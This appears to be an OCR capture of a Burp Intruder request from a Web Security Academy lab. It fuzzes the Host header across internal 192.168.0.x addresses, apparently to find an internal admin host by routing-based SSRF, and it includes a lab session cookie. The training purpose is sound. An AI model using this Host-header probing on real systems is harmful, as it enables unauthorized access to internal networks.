 Target: https://0acf009a033e6bcc82ab4dfa00b20034.web-security-academy.net Update Host header to match target
1 GET / HTTP/2
2 Host: 192.168.0.§1§
3 Cookie: session=PeUenoFOT3OZbOw5mqHls7ooukPpuH6y; _lab=
47%7cMC0CFQCXOaGZKKmitoalLujqhL8sNcieywIUC%2f%2fXDtt9syYsiUPLQMEgGMuTdyaipPorQJggTJNPW4fUNPi3VJG4YgHzrGQiR5ldu5RlUQyxBiUVRVMJdGGedfhhpa%2bf2llzXyCn7X2K716TOSdsNowgHmsxcioQDr6ubvRIXpXs4
B
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0acf009a033e6bcc82ab4dfa00b20034.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20